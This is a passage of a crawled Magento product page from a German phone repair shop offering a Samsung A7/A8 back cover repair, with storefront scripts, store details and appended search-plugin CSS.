            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.service4handys.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-6133]": {
            "priceBox": {
                "priceConfig":  {"productId":"6133","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div></div></div><input name="form_key" type="hidden" value="Wry134atOl48Dtpy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1764354199\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/6133\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_6133","catalog_product_view_sku_A00757"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/samsung-a7-reparatur-backcover.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="guarantee-questions"><div class="inner-wrapper container"><div class="guarantee-block">
<div class="guarantee-block_left"><a href="/vorteile.html"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></a></div>
<div class="guarantee-block_right">
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Profi-Qualität</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">1 Jahr Garantie + 2 Jahre Gewährleistung</span></a></p>
<p><a href="/vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span><span class="notice" data-tooltip="Haben Sie diesen Reparaturservice bei einem anderen Anbieter günstiger gesehen, kontaktieren Sie uns." data-tooltip-position="bottom">i</span></a></p>
</div>
</div><div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div></div></div><div class="product-cms-block repair-process container"><h3>Reparatur Prozess</h3>
<h4>Unkompliziert und schnell.</h4>
<div class="process-list">
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-buchen-icon"></span></div>
        <div class="process-item-text">
            <h5>1. Reparatur buchen</h5>
            <p>Buche deine Reparatur ganz bequem über unseren Online-Shop, indem du die passende Reparatur in den Warenkorb packst und dem Bestellablauf folgst.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="gerat-versenden-icon"></span></div>
        <div class="process-item-text">
            <h5>2. Gerät versenden</h5>
            <p>Drucke die Bestellbestätigung aus und sende diese gemeinsam mit dem defekten Gerät im versicherten Postversand zu. Solltest du keinen Drucker besitzen, dann kannst du auch einfach die Bestellnummer und deinen Namen auf einen Zettel schreiben. Bitte Gerät ohne SIM-Karte oder sonstiges Zubehör verschicken.</p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="reparatur-icon"></span></div>
        <div class="process-item-text">
            <h5>3. Reparatur</h5>
            <p>Sofort nach Eintreffen deines Gerätes werden wir die Reparatur vornehmen. </p>
        </div>
    </div>
    <div class="process-list-item">
        <div class="process-item-icon"><span class="versand-icon"></span></div>
        <div class="process-item-text">
            <h5>4. Versand</h5>
            <p>Sofern der Rechnungsbetrag von dir beglichen wurde, erhältst du dein funktionsfähiges und geprüftes Gerät bereits am nächsten Werktag per DHL-Paket zurück.</p>
        </div>
    </div>
</div></div><div class="product-cms-block onsite-repair container"><div class="service4handys-location"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1300.0811057710223!2d8.671633012313844!3d49.330147661492255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797bf1c99373df9%3A0xff7b4ad4fee53745!2sService4Handys%20GmbH%20-%20Handyreparatur!5e0!3m2!1sde!2sde!4v1677021304409!5m2!1sde!2sde" width="600" height="600" allowfullscreen="allowfullscreen" loading="lazy"></iframe></div>
<div class="service4handys-info">
<h3>Vor-Ort-Reparatur</h3>
<p>Du willst dein Gerät heute noch reparieren lassen? Dann komm in unseren Store nach <span class="s4h-orange">Leimen (bei Heidelberg)</span>.<br> Viele Reparaturen können wir innerhalb einer Stunde erledigen.</p>
<div class="workingtime-address">
<div>
<h4>Unsere Öffnungszeiten</h4>
<p>Montag bis Freitag von 09:30 – 18:30 Uhr</p>
<p>Samstag von 09:30 – 16:00 Uhr</p>
</div>
<div>
<h4>Adresse</h4>
<p>Service4Handys GmbH</p>
<p>Theodor-Heuss-Straße 102-104</p>
<p>69181 Leimen</p>
</div>
</div>
<p class="store-route"><a class="btn-orange" href="https://maps.google.com/maps/dir//Service4Handys+GmbH+-+Handyreparatur+Theodor-Heuss-Stra%C3%9Fe+104+69181+Leimen+%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD%D0%B8%D1%8F/@49.33012,8.67243,17z/data=!4m5!4m4!1m0!1m2!1m1!1s0x4797bf1c99373df9:0xff7b4ad4fee53745" target="_blank" rel="noopener">Route planen </a></p>
</div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"6133":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/6133\\\/\",\"data\":{\"product\":\"6133\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/6133\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"6133\",\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1hNy1yZXBhcmF0dXItYmFja2NvdmVyLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":59,"max_price":59,"max_regular_price":59,"minimal_regular_price":59,"special_price":null,"minimal_price":59,"regular_price":59,"formatted_prices":{"final_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":49.579830932773,"max_price":49.579830932773,"max_regular_price":49.579830932773,"minimal_regular_price":49.579830932773,"special_price":49.579830932773,"minimal_price":49.579830932773,"regular_price":49.579830932773,"formatted_prices":{"final_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">59,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/a\/7\/a7_backcover.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Samsung A7 \/ A8 Reparatur Backcover","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/453969736698dbad4db42ad655824632\/a\/7\/a7_backcover.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Samsung A7 \/ A8 Reparatur Backcover","resized_width":270,"resized_height":270},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/a\/7\/a7_backcover.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Samsung A7 \/ A8 Reparatur Backcover","resized_width":75,"resized_height":90},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/b5979cad7d097d0a1f20a12910845e2c\/a\/7\/a7_backcover.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Samsung A7 \/ A8 Reparatur Backcover","resized_width":240,"resized_height":300},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/e34b3a0deb507244479c1e0ad2484b28\/a\/7\/a7_backcover.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Samsung A7 \/ A8 Reparatur Backcover","resized_width":270,"resized_height":207},{"url":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/abf924f27b9068209a8c469f1cff00ce\/a\/7\/a7_backcover.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Samsung A7 \/ A8 Reparatur Backcover","resized_width":75,"resized_height":90}],"url":"https:\/\/www.service4handys.de\/samsung-a7-reparatur-backcover.html","id":6133,"name":"Samsung A7 \/ A8 Reparatur Backcover","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.service4handys.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":6133,\"uenc\":\"aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1hNy1yZXBhcmF0dXItYmFja2NvdmVyLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="unternehmen.html">Über uns</a></p>
<p><a href="handy-reparatur">Store Leimen</a></p>
<p><a href="karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2025 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css
body_size: 1363
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

/* SearchBox */
.ais-SearchBox-submit, .ais-SearchBox-reset {
    background: transparent;
    border: none;
    position: absolute;
    right: 0;
    top: 3px;
}

.ais-SearchBox-submitIcon {
    width: 12px;
    height: 12px;
}

.ais-SearchBox-submit:hover, .ais-SearchBox-submit:focus {
    background: transparent;
    border: none;
}

.ais-SearchBox-form {
    position: relative;
}

button.ais-SearchBox-reset:focus,
button.ais-SearchBox-reset:active,
button.ais-SearchBox-reset:hover {
    border: 0;
    background: transparent;
}

input.ais-SearchBox-input {
    padding-right: 2em;
}

.mpsearch-list {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.mpsearch-list-item {
    cursor: pointer;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin: 0;
    position: relative;
}

.mpsearch-list-item:last-child {
    border-bottom: none;
}

.mpsearch-list-item:hover {
    background-color: #eef3d6;
}

.mpsearch-list-item .result-wrapper a {
    text-decoration: none;
}

.result-wrapper .result-thumbnail {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    margin: 0.5rem;
}

.result-wrapper .before_special {
    color: #aaaaaa;
    text-decoration: line-through;
    font-size: 12px;
}

.result-wrapper .text-ellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 0.9em;
    color: #aaaaaa
}

.no-results {
    padding: 1em 0;
    text-align: center;
}


.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    z-index: 999;
}

@media all and (min-width: 769px), print {
    .autocomplete-suggestions {
        position: absolute;
        width: 99.5%;
        z-index: 999;
    }
}

@media all and (max-width: 768px), print {
    .minisearch .search-category {
        top: 24% !important;
        right: 15px !important;
        display: none;
    }

    .ais-SearchBox-submit {
        right: 15px !important;
        top: 10px;
    }

    .ais-SearchBox-submit.has-items {
        top: 10px;
        right: 50px !important;
    }

    .ais-SearchBox-submitIcon {
        width: 15px;
        height: 15px;
    }

    #algoliaAutocomplete .search-category {
        right: 1px !important;
        display: none;
    }

    #algoliaAutocomplete .mpSearch-input {
        display: none;
    }

    #algoliaAutocomplete .autocomplete-suggestions {
        border: 1px solid #c2c2c2;
        padding: 0;
        box-shadow: none;
    }

    #algoliaAutocomplete .ais-SearchBox-submit {
        display: block !important;
    }

    #algoliaAutocomplete .ais-SearchBox-reset {
        display: none !important;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 100%;
    }
}

@media all and (min-width: 769px), print {
    .algolia-search-block {
        position: relative;
        float: right;
    }

    .algolia-search-block {
        width: 374px;
    }
}

.algolia-search-block {
    position: relative;
}

.autocomplete-suggestions .result-content {
    display: flex;
    align-items: center;
}

.autocomplete-suggestions .result-content .result-sub-content {
    align-items: center;
    justify-content: center;
    width: 65%;
}

.autocomplete-suggestions .result-content .result-sub-content .name {
    font-size: 1.2em;
}

.autocomplete-suggestions .result-content .result-sub-content .name mark {
    font-weight: bold;
    background: none;
}

.autocomplete-suggestions .result-content .result-sub-content .product-line.product-price {
    text-align: left;
    color: black;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #algoliaAutocomplete.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list, .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    #algoliaAutocomplete.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list-item {
        width: 50%;
        position: relative;
    }

    .autocomplete-suggestions.three-columns .mpsearch-list-item {
        width: 33%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css
body_size: 1664
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.form.minisearch .autocomplete-suggestions {
    padding: 0;
    box-shadow: none;
}

.autocomplete-suggestions span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestions span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}

.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}

.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}

.mp-suggestion .mpsearch-list {
    padding-left: 5px;
}

.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.icon-no-result {
    background: url("images/icon-no-result.svg") no-repeat;
    width: 27px;
    height: 27px;
    position: absolute;
    top: 19px;
    left: 0;
}

#search_mini_form.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.autocomplete-suggestions.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.parent-category {
    font-weight: bold;
    background: #F5F5F5;
}

@media only screen and (max-width: 480px) {
    .form.minisearch.active .control {
        width: 86% !important;
    }

    .form.minisearch.show .control {
        width: 86% !important;
    }

    .minisearch .search-category {
        right: 20px !important;
    }
}

@media only screen and (max-width: 360px) {
    .form.minisearch.active .control {
        width: 82% !important;
    }

    .form.minisearch.show .control {
        width: 82% !important;
    }

    .tooltip-short-des {
        width: 180px;
    }
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
        max-height: 457px !important;
        width: 100% !important;
        border-radius: 0 0 10px 10px;
        border: none;
        left: 0;
    }

    .autocomplete-suggestion {
        padding-left: 10px;
    }

    .form.minisearch.active .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
